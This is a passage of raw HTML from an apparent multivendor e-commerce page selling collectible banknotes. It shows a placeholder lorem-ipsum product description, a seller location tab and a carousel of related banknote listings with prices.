view-grid" ><div class="gallery-images row wd-spacing-10"><div class="wd-gallery-item  col-6"> <img src="http://trust-collector.com/wp-content/uploads/elementor/thumbs/wd-ship-1-pn705fcnskpbsbxxgpyspfmpakgi0amuzu5jsz366s.jpg.webp"alt="wd-ship-1"></div><div class="wd-gallery-item  col-6"> <img src="http://trust-collector.com/wp-content/uploads/elementor/thumbs/wd-ship-2-pn705fcnskpbsbxxgpyspfmpakgi0amuzu5jsz366s.jpg.webp"alt="wd-ship-2"></div></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left"><h3><strong>MAECENAS IACULIS</strong></h3><p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p><h4><strong>ADIPISCING CONVALLIS BULUM</strong></h4><ul class="unordered-list"><li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li><li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li><li>Diam parturient dictumst parturient scelerisque nibh lectus.</li></ul><p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p></div></div></div></div></div></div></section></div></div></div></div><div class="wd-accordion-item"><div href="#tab-wcfm_location_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wcfm_location_tab" data-accordion-index="wcfm_location_tab"><div class="wd-accordion-title-text"> <span> Location </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wcfm_location_tab wd-scroll wd-accordion-content" id="tab-wcfm_location_tab" role="tabpanel" aria-labelledby="tab-title-wcfm_location_tab" data-accordion-index="wcfm_location_tab"><div class="wc-tab-inner wd-scroll-content"><div class="wcfmmp_store_tab_info wcfmmp_store_info_store_location"><div id="wcfm_sold_by_tab_map_11" class="wcfmmp-store-map"></div> <input type="hidden" id="store_address" name="store_address" class="wcfm_store_address" value="Bangladesh"  /><input type="hidden" id="store_lat" name="store_lat" class="wcfm_store_lat" value="23.76327225"  /><input type="hidden" id="store_lng" name="store_lng" class="wcfm_store_lng" value="90.35982402380321"  /></div><style>#wcfm_sold_by_tab_map_11{width:100%!important;height:450px!important;}</style></div></div></div><div class="wd-accordion-item"><div href="#tab-wcfm_product_multivendor_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wcfm_product_multivendor_tab" data-accordion-index="wcfm_product_multivendor_tab"><div class="wd-accordion-title-text"> <span> More Offers </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wcfm_product_multivendor_tab wd-scroll wd-accordion-content" id="tab-wcfm_product_multivendor_tab" role="tabpanel" aria-labelledby="tab-title-wcfm_product_multivendor_tab" data-accordion-index="wcfm_product_multivendor_tab"><div class="wc-tab-inner wd-scroll-content"> No more offers for this product!</div></div></div><div class="wd-accordion-item"><div href="#tab-wcfm_enquiry_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wcfm_enquiry_tab" data-accordion-index="wcfm_enquiry_tab"><div class="wd-accordion-title-text"> <span> Enquiries </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wcfm_enquiry_tab wd-scroll wd-accordion-content" id="tab-wcfm_enquiry_tab" role="tabpanel" aria-labelledby="tab-title-wcfm_enquiry_tab" data-accordion-index="wcfm_enquiry_tab"><div class="wc-tab-inner wd-scroll-content"><h2 class="wcfm-enquiries-heading">General Enquiries</h2><p class="woocommerce-noreviews wcfm-noenquiries">There are no enquiries yet.</p></div></div></div></div></div></div></div></div><div class="container related-and-upsells"><div class="related-products"><h3 class="title slider-title">Related products</h3><div id="carousel-273"
 class="wd-carousel-container  slider-type-product wd-carousel-spacing-20 title-line-one" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-9141 status-publish last instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="9141"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/nigeria-5-unc/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-12.06.24-PM-330x330.jpeg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9140" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-12.06.24-PM-330x330.jpeg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-12.06.24-PM-660x660.jpeg.webp 660w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-12.06.24-PM-150x150.jpeg.webp 150w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="9141" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/nigeria-5-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="9141">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="4c81993c33" data-product-id="9141" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=9141" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9141" data-product_sku="" aria-label="Add to basket: &ldquo;A126. Nigeria, 5, UNC&rdquo;" rel="nofollow" data-success_message="&ldquo;A126. Nigeria, 5, UNC&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/nigeria-5-unc/">A126. Nigeria, 5, UNC</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>120.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/IMG-20220411-WA0005.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/jayas-collectors-essentials">Jaya&#039;s Collector&#039;s Essentials</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"><div class="wcfm_vendor_badge text_tip" data-tip="Verified Vendor"><img src="https://trust-collector.com/wp-content/plugins/wc-frontend-manager-ultimate/assets/images/verification_badge.png" /></div><div class="wcfm_vendor_badge text_tip"  data-tip="Novice"><img src="http://trust-collector.com/wp-content/uploads/2022/04/bronze.png.webp" /></div></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-9012 status-publish first instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="9012"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/republica-bolivariana-de-venezuela-500-unc/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-4.52.48-AM-330x330.jpeg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9011" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-4.52.48-AM-330x330.jpeg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-4.52.48-AM-660x660.jpeg.webp 660w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-4.52.48-AM-150x150.jpeg.webp 150w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="9012" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/republica-bolivariana-de-venezuela-500-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="9012">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="4c81993c33" data-product-id="9012" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=9012" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9012" data-product_sku="" aria-label="Add to basket: &ldquo;A174. Venezuela, 500, UNC&rdquo;" rel="nofollow" data-success_message="&ldquo;A174. Venezuela, 500, UNC&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/republica-bolivariana-de-venezuela-500-unc/">A174. Venezuela, 500, UNC</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>90.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/IMG-20220411-WA0005.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/jayas-collectors-essentials">Jaya&#039;s Collector&#039;s Essentials</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"><div class="wcfm_vendor_badge text_tip" data-tip="Verified Vendor"><img src="https://trust-collector.com/wp-content/plugins/wc-frontend-manager-ultimate/assets/images/verification_badge.png" /></div><div class="wcfm_vendor_badge text_tip"  data-tip="Novice"><img src="http://trust-collector.com/wp-content/uploads/2022/04/bronze.png.webp" /></div></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-9129 status-publish last instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="9129"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/bank-of-england-5-pounds-no-unc/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-4.25.53-AM-1-330x330.jpeg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9128" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-4.25.53-AM-1-330x330.jpeg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-4.25.53-AM-1-660x660.jpeg.webp 660w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-4.25.53-AM-1-150x150.jpeg.webp 150w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="9129" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/bank-of-england-5-pounds-no-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="9129">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="4c81993c33" data-product-id="9129" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=9129" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9129" data-product_sku="" aria-label="Add to basket: &ldquo;A9. Bank of England, 5 Pounds,1980 series. F-XF No (Pre-order)&rdquo;" rel="nofollow" data-success_message="&ldquo;A9. Bank of England, 5 Pounds,1980 series. F-XF No (Pre-order)&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/bank-of-england-5-pounds-no-unc/">A9. Bank of England, 5 Pounds,1980 series. F-XF No (Pre-order)</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>3,100.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/IMG-20220411-WA0005.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/jayas-collectors-essentials">Jaya&#039;s Collector&#039;s Essentials</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"><div class="wcfm_vendor_badge text_tip" data-tip="Verified Vendor"><img src="https://trust-collector.com/wp-content/plugins/wc-frontend-manager-ultimate/assets/images/verification_badge.png" /></div><div class="wcfm_vendor_badge text_tip"  data-tip="Novice"><img src="http://trust-collector.com/wp-content/uploads/2022/04/bronze.png.webp" /></div></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-9143 status-publish first instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="9143"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/nigeria-10-unc/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-12.09.19-PM-330x330.jpeg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9142" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-12.09.19-PM-330x330.jpeg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-12.09.19-PM-660x660.jpeg.webp 660w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-18-at-12.09.19-PM-150x150.jpeg.webp 150w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="9143" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/nigeria-10-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="9143">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="4c81993c33" data-product-id="9143" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=9143" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9143" data-product_sku="" aria-label="Add to basket: &ldquo;A124. Nigeria 10, UNC&rdquo;" rel="nofollow" data-success_message="&ldquo;A124. Nigeria 10, UNC&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/nigeria-10-unc/">A124. Nigeria 10, UNC</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>110.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/IMG-20220411-WA0005.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/jayas-collectors-essentials">Jaya&#039;s Collector&#039;s Essentials</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"><div class="wcfm_vendor_badge text_tip" data-tip="Verified Vendor"><img src="https://trust-collector.com/wp-content/plugins/wc-frontend-manager-ultimate/assets/images/verification_badge.png" /></div><div class="wcfm_vendor_badge text_tip"  data-tip="Novice"><img src="http://trust-collector.com/wp-content/uploads/2022/04/bronze.png.webp" /></div></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-8798 status-publish last instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="8798"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/zimbabwe-1000-dollars-2007-bearer-cheque-unc/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-24-at-6.47.13-PM-rotated-330x330.jpeg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8765" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-24-at-6.47.13-PM-rotated-330x330.jpeg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-24-at-6.47.13-PM-rotated-150x150.jpeg.webp 150w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-04-24-at-6.47.13-PM-rotated-660x660.jpeg.webp 660w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="8798" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/zimbabwe-1000-dollars-2007-bearer-cheque-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="8798">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="4c81993c33" data-product-id="8798" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=8798" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8798" data-product_sku="" aria-label="Add to basket: &ldquo;A189. Zimbabwe 1000 Dollars 2007 Bearer Cheque, UNC&rdquo;" rel="nofollow" data-success_message="&ldquo;A189. Zimbabwe 1000 Dollars 2007 Bearer Cheque, UNC&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/zimbabwe-1000-dollars-2007-bearer-cheque-unc/">A189. Zimbabwe 1000 Dollars 2007 Bearer Cheque, UNC</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>190.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/IMG-20220411-WA0005.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/jayas-collectors-essentials">Jaya&#039;s Collector&#039;s Essentials</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"><div class="wcfm_vendor_badge text_tip" data-tip="Verified Vendor"><img src="https://trust-collector.com/wp-content/plugins/wc-frontend-manager-ultimate/assets/images/verification_badge.png" /></div><div class="wcfm_vendor_badge text_tip"  data-tip="Novice"><img src="http://trust-collector.com/wp-content/uploads/2022/04/bronze.png.webp" /></div></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-9020 status-publish first instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="9020"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/republica-bolivariana-de-venezuela-5-unc/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-11.55.26-AM-330x330.jpeg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9019" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-11.55.26-AM-330x330.jpeg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-11.55.26-AM-660x660.jpeg.webp 660w, http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-11.55.26-AM-150x150.jpeg.webp 150w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="9020" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/republica-bolivariana-de-venezuela-5-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="9020">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="4c81993c33" data-product-id="9020" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=9020" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9020" data-product_sku="" aria-label="Add to basket: &ldquo;A172. Venezuela, 5, UNC&rdquo;" rel="nofollow" data-success_message="&ldquo;A172. Venezuela, 5, UNC&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/republica-bolivariana-de-venezuela-5-unc/">A172. Venezuela, 5, UNC</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>99.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/IMG-20220411-WA0005.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/jayas-collectors-essentials">Jaya&#039;s Collector&#039;s Essentials</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"><div class="wcfm_vendor_badge text_tip" data-tip="Verified Vendor"><img src="https://trust-collector.com/wp-content/plugins/wc-frontend-manager-ultimate/assets/images/verification_badge.png" /></div><div class="wcfm_vendor_badge text_tip"  data-tip="Novice"><img src="http://trust-collector.com/wp-content/uploads/2022/04/bronze.png.webp" /></div></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-8838 status-publish last instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="8838"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/central-bank-of-nigeria-50-naira-unc/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/23844-330x330.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8837" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/23844-330x330.jpg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/23844-150x150.jpg.webp 150w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-buttons wd-pos-r-t"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="8838" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon"> <a
 href="http://trust-collector.com/product/central-bank-of-nigeria-50-naira-unc/"
 class="open-quick-view quick-view-button"
 rel="nofollow"
 data-id="8838">Quick view</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="4c81993c33" data-product-id="8838" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div></div><div class="wd-add-btn wd-add-btn-replace"> <a href="?add-to-cart=8838" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8838" data-product_sku="" aria-label="Add to basket: &ldquo;A127. Nigeria, 50 Naira, UNC&rdquo;" rel="nofollow" data-success_message="&ldquo;A127. Nigeria, 50 Naira, UNC&rdquo; has been added to your cart"><span>Add to cart</span></a></div></div><h3 class="wd-entities-title"><a href="http://trust-collector.com/product/central-bank-of-nigeria-50-naira-unc/">A127. Nigeria, 50 Naira, UNC</a></h3> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>150.0</bdi></span></span><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/IMG-20220411-WA0005.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/jayas-collectors-essentials">Jaya&#039;s Collector&#039;s Essentials</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="Rated 5 out of 5"> <span style="width: 99%"> <strong class="rating">5</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"><div class="wcfm_vendor_badge text_tip" data-tip="Verified Vendor"><img src="https://trust-collector.com/wp-content/plugins/wc-frontend-manager-ultimate/assets/images/verification_badge.png" /></div><div class="wcfm_vendor_badge text_tip"  data-tip="Novice"><img src="http://trust-collector.com/wp-content/uploads/2022/04/bronze.png.webp" /></div></div><div class="wcfm-clearfix"></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-quick type-product post-9028 status-publish first instock product_cat-banknotes has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="9028"><div class="product-element-top wd-quick-shop"> <a href="http://trust-collector.com/product/indonesia-seratus-rupiah-100-unc/" class="product-image-link"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-4.25.52-AM-2-330x330.jpeg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9027" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/WhatsApp-Image-2022-05-16-at-4.25.52-AM-2-330x330.jpeg.webp 330w, 